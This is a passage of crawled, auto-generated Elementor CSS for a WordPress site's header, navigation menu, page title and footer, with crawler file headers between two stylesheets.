);--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--gap:20px 20px;--row-gap:20px;--column-gap:20px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-6292 .elementor-element.elementor-element-2d8fd23{z-index:9999;--e-nav-menu-horizontal-menu-item-margin:calc( 20px / 2 );}.elementor-6292 .elementor-element.elementor-element-2d8fd23 .elementor-menu-toggle{margin:0 auto;background-color:var( --e-global-color-primary );}.elementor-6292 .elementor-element.elementor-element-2d8fd23 .elementor-nav-menu .elementor-item{font-size:16px;font-weight:400;line-height:1.6em;}.elementor-6292 .elementor-element.elementor-element-2d8fd23 .elementor-nav-menu--main .elementor-item{color:#F1F1F1;fill:#F1F1F1;padding-left:0px;padding-right:0px;}.elementor-6292 .elementor-element.elementor-element-2d8fd23 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-6292 .elementor-element.elementor-element-2d8fd23 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-6292 .elementor-element.elementor-element-2d8fd23 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-6292 .elementor-element.elementor-element-2d8fd23 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-6292 .elementor-element.elementor-element-2d8fd23 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-6292 .elementor-element.elementor-element-2d8fd23 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-primary );}.elementor-6292 .elementor-element.elementor-element-2d8fd23 .e--pointer-framed .elementor-item:before,
					.elementor-6292 .elementor-element.elementor-element-2d8fd23 .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-primary );}.elementor-6292 .elementor-element.elementor-element-2d8fd23 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-primary );}.elementor-6292 .elementor-element.elementor-element-2d8fd23 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-6292 .elementor-element.elementor-element-2d8fd23 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:var( --e-global-color-primary );}.elementor-6292 .elementor-element.elementor-element-2d8fd23 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-6292 .elementor-element.elementor-element-2d8fd23 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:var( --e-global-color-primary );}.elementor-6292 .elementor-element.elementor-element-2d8fd23 .e--pointer-framed .elementor-item:before{border-width:4px;}.elementor-6292 .elementor-element.elementor-element-2d8fd23 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 4px 4px;}.elementor-6292 .elementor-element.elementor-element-2d8fd23 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:4px 4px 0 0;}.elementor-6292 .elementor-element.elementor-element-2d8fd23 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:4px 0 0 4px;}.elementor-6292 .elementor-element.elementor-element-2d8fd23 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 4px 4px 0;}.elementor-6292 .elementor-element.elementor-element-2d8fd23 .e--pointer-underline .elementor-item:after,
					 .elementor-6292 .elementor-element.elementor-element-2d8fd23 .e--pointer-overline .elementor-item:before,
					 .elementor-6292 .elementor-element.elementor-element-2d8fd23 .e--pointer-double-line .elementor-item:before,
					 .elementor-6292 .elementor-element.elementor-element-2d8fd23 .e--pointer-double-line .elementor-item:after{height:4px;}.elementor-6292 .elementor-element.elementor-element-2d8fd23 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:20px;}.elementor-6292 .elementor-element.elementor-element-2d8fd23 .elementor-nav-menu--dropdown a, .elementor-6292 .elementor-element.elementor-element-2d8fd23 .elementor-menu-toggle{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-6292 .elementor-element.elementor-element-2d8fd23 .elementor-nav-menu--dropdown{background-color:#FFFFFF;border-radius:5px 5px 5px 5px;}.elementor-6292 .elementor-element.elementor-element-2d8fd23 .elementor-nav-menu--dropdown a:hover,
					.elementor-6292 .elementor-element.elementor-element-2d8fd23 .elementor-nav-menu--dropdown a:focus,
					.elementor-6292 .elementor-element.elementor-element-2d8fd23 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-6292 .elementor-element.elementor-element-2d8fd23 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-6292 .elementor-element.elementor-element-2d8fd23 .elementor-menu-toggle:hover,
					.elementor-6292 .elementor-element.elementor-element-2d8fd23 .elementor-menu-toggle:focus{color:#FFFFFF;}.elementor-6292 .elementor-element.elementor-element-2d8fd23 .elementor-nav-menu--dropdown a:hover,
					.elementor-6292 .elementor-element.elementor-element-2d8fd23 .elementor-nav-menu--dropdown a:focus,
					.elementor-6292 .elementor-element.elementor-element-2d8fd23 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-6292 .elementor-element.elementor-element-2d8fd23 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-primary );}.elementor-6292 .elementor-element.elementor-element-2d8fd23 .elementor-nav-menu--dropdown a.elementor-item-active{color:#FFFFFF;background-color:var( --e-global-color-primary );}.elementor-6292 .elementor-element.elementor-element-2d8fd23 .elementor-nav-menu--dropdown .elementor-item, .elementor-6292 .elementor-element.elementor-element-2d8fd23 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;font-weight:500;}.elementor-6292 .elementor-element.elementor-element-2d8fd23 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:5px;border-top-right-radius:5px;}.elementor-6292 .elementor-element.elementor-element-2d8fd23 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:5px;border-bottom-left-radius:5px;}.elementor-6292 .elementor-element.elementor-element-2d8fd23 .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-6292 .elementor-element.elementor-element-2d8fd23 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.08);}.elementor-6292 .elementor-element.elementor-element-2d8fd23 .elementor-nav-menu--dropdown li:not(:last-child){border-style:dashed;border-color:#00000012;border-bottom-width:1px;}.elementor-6292 .elementor-element.elementor-element-2d8fd23 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-6292 .elementor-element.elementor-element-2d8fd23 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:4px !important;}.elementor-6292 .elementor-element.elementor-element-2d8fd23 div.elementor-menu-toggle{color:#FFFFFF;}.elementor-6292 .elementor-element.elementor-element-2d8fd23 div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-6292 .elementor-element.elementor-element-2d8fd23 div.elementor-menu-toggle:hover, .elementor-6292 .elementor-element.elementor-element-2d8fd23 div.elementor-menu-toggle:focus{color:#FFFFFF;}.elementor-6292 .elementor-element.elementor-element-2d8fd23 div.elementor-menu-toggle:hover svg, .elementor-6292 .elementor-element.elementor-element-2d8fd23 div.elementor-menu-toggle:focus svg{fill:#FFFFFF;}.elementor-6292 .elementor-element.elementor-element-2d8fd23 .elementor-menu-toggle:hover, .elementor-6292 .elementor-element.elementor-element-2d8fd23 .elementor-menu-toggle:focus{background-color:var( --e-global-color-ece17c7 );}.elementor-6292 .elementor-element.elementor-element-1e84fdb{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end;--align-items:center;--gap:20px 20px;--row-gap:20px;--column-gap:20px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-6292 .elementor-element.elementor-element-b44ee70 .elementor-button{background-color:var( --e-global-color-primary );font-size:19px;font-weight:500;line-height:1.6em;fill:#FFFFFF;color:#FFFFFF;border-radius:25px 25px 25px 25px;padding:10px 20px 10px 20px;}.elementor-6292 .elementor-element.elementor-element-b44ee70 .elementor-button:hover, .elementor-6292 .elementor-element.elementor-element-b44ee70 .elementor-button:focus{background-color:var( --e-global-color-ece17c7 );color:#FFFFFF;}.elementor-6292 .elementor-element.elementor-element-b44ee70{z-index:99996;}.elementor-6292 .elementor-element.elementor-element-b44ee70 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-6292 .elementor-element.elementor-element-b44ee70 .elementor-button .elementor-button-content-wrapper{gap:11px;}.elementor-6292 .elementor-element.elementor-element-b44ee70 .elementor-button:hover svg, .elementor-6292 .elementor-element.elementor-element-b44ee70 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-6292 .elementor-element.elementor-element-e5c3bdd{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--padding-top:120px;--padding-bottom:70px;--padding-left:20px;--padding-right:20px;}.elementor-6292 .elementor-element.elementor-element-37e0fb1{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--gap:20px 20px;--row-gap:20px;--column-gap:20px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-theme-page-title .elementor-heading-title{font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-6292 .elementor-element.elementor-element-eb5c287{text-align:center;}.elementor-6292 .elementor-element.elementor-element-eb5c287 .elementor-heading-title{font-size:50px;font-weight:600;text-shadow:0px 0px 21px #032625;color:#FFFFFF;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-6292 .elementor-element.elementor-element-f802c84{--divider-border-style:solid;--divider-color:var( --e-global-color-primary );--divider-border-width:6px;}.elementor-6292 .elementor-element.elementor-element-f802c84 .elementor-divider-separator{width:75px;margin:0 auto;margin-center:0;}.elementor-6292 .elementor-element.elementor-element-f802c84 .elementor-divider{text-align:center;padding-block-start:2px;padding-block-end:2px;}.elementor-6292:not(.elementor-motion-effects-element-type-background), .elementor-6292 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://faraby.net/wp-content/uploads/2025/06/536343536.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}@media(max-width:1024px){.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-6292 .elementor-element.elementor-element-1f49cd0 img{width:222px;}.elementor-6292 .elementor-element.elementor-element-9bb1498 .elementor-nav-menu .elementor-item{font-size:16px;}.elementor-6292 .elementor-element.elementor-element-9bb1498 .elementor-nav-menu--dropdown .elementor-item, .elementor-6292 .elementor-element.elementor-element-9bb1498 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}.elementor-6292 .elementor-element.elementor-element-9bb1498 .elementor-nav-menu--dropdown a{padding-top:13px;padding-bottom:13px;}.elementor-6292 .elementor-element.elementor-element-9bb1498 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-6292 .elementor-element.elementor-element-9bb1498 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:40px !important;}.elementor-6292 .elementor-element.elementor-element-9bb1498{--nav-menu-icon-size:25px;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-6292 .elementor-element.elementor-element-ebe3da6{font-size:18px;line-height:1.8em;}.elementor-6292 .elementor-element.elementor-element-e6553b2 .elementor-button{font-size:16px;}.elementor-6292 .elementor-element.elementor-element-2d8fd23 .elementor-nav-menu .elementor-item{font-size:16px;}.elementor-6292 .elementor-element.elementor-element-2d8fd23 .elementor-nav-menu--dropdown .elementor-item, .elementor-6292 .elementor-element.elementor-element-2d8fd23 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}.elementor-6292 .elementor-element.elementor-element-2d8fd23 .elementor-nav-menu--dropdown a{padding-top:13px;padding-bottom:13px;}.elementor-6292 .elementor-element.elementor-element-2d8fd23 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-6292 .elementor-element.elementor-element-2d8fd23 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:40px !important;}.elementor-6292 .elementor-element.elementor-element-2d8fd23{--nav-menu-icon-size:25px;}.elementor-6292 .elementor-element.elementor-element-b44ee70 .elementor-button{font-size:16px;}.elementor-6292 .elementor-element.elementor-element-e5c3bdd{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-6292 .elementor-element.elementor-element-eb5c287{text-align:center;}.elementor-6292 .elementor-element.elementor-element-eb5c287 .elementor-heading-title{font-size:35px;}}@media(max-width:767px){.elementor-6292 .elementor-element.elementor-element-4619c4c{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;}.elementor-6292 .elementor-element.elementor-element-dab7c50{--width:100%;--justify-content:center;}.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-6292 .elementor-element.elementor-element-1f49cd0.elementor-element{--order:1;}.elementor-6292 .elementor-element.elementor-element-1f49cd0 img{width:258px;}.elementor-6292 .elementor-element.elementor-element-44b7df0{--width:100%;--justify-content:space-around;}.elementor-6292 .elementor-element.elementor-element-9bb1498.elementor-element{--order:3;}.elementor-6292 .elementor-element.elementor-element-9bb1498 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-6292 .elementor-element.elementor-element-9bb1498 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:24px !important;}.elementor-6292 .elementor-element.elementor-element-9bb1498{--nav-menu-icon-size:22px;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-6292 .elementor-element.elementor-element-ebe3da6{font-size:16px;}.elementor-6292 .elementor-element.elementor-element-e6553b2.elementor-element{--order:4;}.elementor-6292 .elementor-element.elementor-element-e6553b2 .elementor-button{font-size:15px;padding:5px 10px 5px 10px;}.elementor-6292 .elementor-element.elementor-element-2d8fd23.elementor-element{--order:3;}.elementor-6292 .elementor-element.elementor-element-2d8fd23 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-6292 .elementor-element.elementor-element-2d8fd23 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:24px !important;}.elementor-6292 .elementor-element.elementor-element-2d8fd23{--nav-menu-icon-size:22px;}.elementor-6292 .elementor-element.elementor-element-b44ee70.elementor-element{--order:4;}.elementor-6292 .elementor-element.elementor-element-e5c3bdd{--padding-top:40px;--padding-bottom:40px;--padding-left:20px;--padding-right:20px;}.elementor-6292 .elementor-element.elementor-element-eb5c287{text-align:center;}.elementor-6292 .elementor-element.elementor-element-eb5c287 .elementor-heading-title{font-size:32px;}}@media(min-width:768px){.elementor-6292 .elementor-element.elementor-element-4619c4c{--content-width:1450px;}.elementor-6292 .elementor-element.elementor-element-20c8cf8{--content-width:1450px;}.elementor-6292 .elementor-element.elementor-element-ed4e7e8{--width:90%;}.elementor-6292 .elementor-element.elementor-element-1e84fdb{--width:17%;}.elementor-6292 .elementor-element.elementor-element-e5c3bdd{--content-width:1450px;}.elementor-6292 .elementor-element.elementor-element-37e0fb1{--width:100%;}}@media(max-width:1024px) and (min-width:768px){.elementor-6292 .elementor-element.elementor-element-dab7c50{--width:50%;}.elementor-6292 .elementor-element.elementor-element-44b7df0{--width:50%;}.elementor-6292 .elementor-element.elementor-element-ed4e7e8{--width:50%;}.elementor-6292 .elementor-element.elementor-element-1e84fdb{--width:50%;}}

--- FILE ---
content_type: text/css
request_url: https://faraby.net/wp-content/uploads/elementor/css/post-6288.css?ver=1758015792
body_size: 1429
content:
.elementor-6288 .elementor-element.elementor-element-fcc9c19{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--overlay-opacity:0.97;--padding-top:80px;--padding-bottom:30px;--padding-left:10px;--padding-right:10px;}.elementor-6288 .elementor-element.elementor-element-fcc9c19:not(.elementor-motion-effects-element-type-background), .elementor-6288 .elementor-element.elementor-element-fcc9c19 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://faraby.net/wp-content/uploads/2023/12/232424455445.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-6288 .elementor-element.elementor-element-fcc9c19::before, .elementor-6288 .elementor-element.elementor-element-fcc9c19 > .elementor-background-video-container::before, .elementor-6288 .elementor-element.elementor-element-fcc9c19 > .e-con-inner > .elementor-background-video-container::before, .elementor-6288 .elementor-element.elementor-element-fcc9c19 > .elementor-background-slideshow::before, .elementor-6288 .elementor-element.elementor-element-fcc9c19 > .e-con-inner > .elementor-background-slideshow::before, .elementor-6288 .elementor-element.elementor-element-fcc9c19 > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{background-color:#000000;background-image:url("https://faraby.net/wp-content/uploads/2025/06/overlay2.png");--background-overlay:'';background-position:center center;}.elementor-6288 .elementor-element.elementor-element-bc652a6{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-6288 .elementor-element.elementor-element-d659612{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-6288 .elementor-element.elementor-element-d164e57{width:var( --container-widget-width, 275px );max-width:275px;--container-widget-width:275px;--container-widget-flex-grow:0;}.elementor-6288 .elementor-element.elementor-element-d164e57 > .elementor-widget-container{background-color:#FFFFFF;padding:10px 10px 10px 10px;border-radius:5px 5px 5px 5px;}.elementor-6288 .elementor-element.elementor-element-d164e57 img{width:275px;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-6288 .elementor-element.elementor-element-4904169{font-size:16px;line-height:1.8em;color:#FFFFFF;}.elementor-6288 .elementor-element.elementor-element-35f2055{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:30px;--padding-right:30px;}.elementor-widget-heading .elementor-heading-title{font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-6288 .elementor-element.elementor-element-297eaaa .elementor-heading-title{font-size:22px;font-weight:500;color:#F7F7F7;}.elementor-6288 .elementor-element.elementor-element-2baba66{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-6288 .elementor-element.elementor-element-74e310e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(6px/2);}.elementor-6288 .elementor-element.elementor-element-74e310e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(6px/2);}.elementor-6288 .elementor-element.elementor-element-74e310e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(6px/2);margin-left:calc(6px/2);}.elementor-6288 .elementor-element.elementor-element-74e310e .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-6px/2);margin-left:calc(-6px/2);}body.rtl .elementor-6288 .elementor-element.elementor-element-74e310e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-6px/2);}body:not(.rtl) .elementor-6288 .elementor-element.elementor-element-74e310e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-6px/2);}.elementor-6288 .elementor-element.elementor-element-74e310e .elementor-icon-list-icon i{color:#DFDFDF;transition:color 0.3s;}.elementor-6288 .elementor-element.elementor-element-74e310e .elementor-icon-list-icon svg{fill:#DFDFDF;transition:fill 0.3s;}.elementor-6288 .elementor-element.elementor-element-74e310e{--e-icon-list-icon-size:16px;--icon-vertical-offset:0px;}.elementor-6288 .elementor-element.elementor-element-74e310e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-6288 .elementor-element.elementor-element-74e310e .elementor-icon-list-item > a{font-size:16px;line-height:1.8em;}.elementor-6288 .elementor-element.elementor-element-74e310e .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-6288 .elementor-element.elementor-element-74e310e .elementor-icon-list-item:hover .elementor-icon-list-text{color:#DFDFDF;}.elementor-6288 .elementor-element.elementor-element-eb7def6{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-6288 .elementor-element.elementor-element-ecdbbae .elementor-heading-title{font-size:22px;font-weight:500;color:#F7F7F7;}.elementor-6288 .elementor-element.elementor-element-270f444 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(6px/2);}.elementor-6288 .elementor-element.elementor-element-270f444 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(6px/2);}.elementor-6288 .elementor-element.elementor-element-270f444 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(6px/2);margin-left:calc(6px/2);}.elementor-6288 .elementor-element.elementor-element-270f444 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-6px/2);margin-left:calc(-6px/2);}body.rtl .elementor-6288 .elementor-element.elementor-element-270f444 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-6px/2);}body:not(.rtl) .elementor-6288 .elementor-element.elementor-element-270f444 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-6px/2);}.elementor-6288 .elementor-element.elementor-element-270f444 .elementor-icon-list-icon i{color:#DFDFDF;transition:color 0.3s;}.elementor-6288 .elementor-element.elementor-element-270f444 .elementor-icon-list-icon svg{fill:#DFDFDF;transition:fill 0.3s;}.elementor-6288 .elementor-element.elementor-element-270f444{--e-icon-list-icon-size:16px;--icon-vertical-align:flex-start;--icon-vertical-offset:7px;}.elementor-6288 .elementor-element.elementor-element-270f444 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-6288 .elementor-element.elementor-element-270f444 .elementor-icon-list-item > a{font-size:16px;line-height:1.8em;}.elementor-6288 .elementor-element.elementor-element-270f444 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-6288 .elementor-element.elementor-element-270f444 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#DFDFDF;}.elementor-6288 .elementor-element.elementor-element-ff70ba6{--grid-template-columns:repeat(0, auto);--icon-size:16px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-6288 .elementor-element.elementor-element-ff70ba6 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-6288 .elementor-element.elementor-element-ff70ba6 .elementor-social-icon{background-color:#F7F7F7;}.elementor-6288 .elementor-element.elementor-element-ff70ba6 .elementor-social-icon i{color:var( --e-global-color-primary );}.elementor-6288 .elementor-element.elementor-element-ff70ba6 .elementor-social-icon svg{fill:var( --e-global-color-primary );}.elementor-6288 .elementor-element.elementor-element-ff70ba6 .elementor-social-icon:hover{background-color:#F7F7F7;}.elementor-6288 .elementor-element.elementor-element-ff70ba6 .elementor-social-icon:hover i{color:var( --e-global-color-ece17c7 );}.elementor-6288 .elementor-element.elementor-element-ff70ba6 .elementor-social-icon:hover svg{fill:var( --e-global-color-ece17c7 );}.elementor-6288 .elementor-element.elementor-element-ee5fbc6{--display:flex;--padding-top:20px;--padding-bottom:20px;--padding-left:0px;--padding-right:0px;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-6288 .elementor-element.elementor-element-14db5c0{--divider-border-style:solid;--divider-color:#FFFFFF1A;--divider-border-width:1px;}.elementor-6288 .elementor-element.elementor-element-14db5c0 .elementor-divider-separator{width:100%;}.elementor-6288 .elementor-element.elementor-element-14db5c0 .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-6288 .elementor-element.elementor-element-c31a027{text-align:center;font-size:16px;line-height:1.8em;color:#FFFFFF;}@media(max-width:1024px){.elementor-6288 .elementor-element.elementor-element-fcc9c19{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:80px;--padding-bottom:30px;--padding-left:20px;--padding-right:20px;}.elementor-6288 .elementor-element.elementor-element-bc652a6{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-6288 .elementor-element.elementor-element-d164e57.elementor-element{--align-self:center;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-6288 .elementor-element.elementor-element-4904169{text-align:center;font-size:16px;line-height:1.8em;}.elementor-6288 .elementor-element.elementor-element-35f2055{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-6288 .elementor-element.elementor-element-74e310e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-6288 .elementor-element.elementor-element-74e310e .elementor-icon-list-item > a{font-size:16px;line-height:1.8em;}.elementor-6288 .elementor-element.elementor-element-eb7def6{--padding-top:20px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-6288 .elementor-element.elementor-element-270f444 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-6288 .elementor-element.elementor-element-270f444 .elementor-icon-list-item > a{font-size:16px;line-height:1.8em;}.elementor-6288 .elementor-element.elementor-element-c31a027{font-size:16px;line-height:1.8em;}}@media(max-width:767px){.elementor-6288 .elementor-element.elementor-element-d659612{--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-6288 .elementor-element.elementor-element-eb7def6{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-6288 .elementor-element.elementor-element-c31a027{font-size:16px;}}/* Start custom CSS for text-editor, class: .elementor-element-c31a027 */.elementor-6288 .elementor-element.elementor-element-c31a027 a {
    color: #fff;
}
.elementor-6288 .elementor-element.elementor-element-c31a027 a:hover {
    color: #DFDFDF;
}/* End custom CSS */

--- FILE ---
content_type: text/css
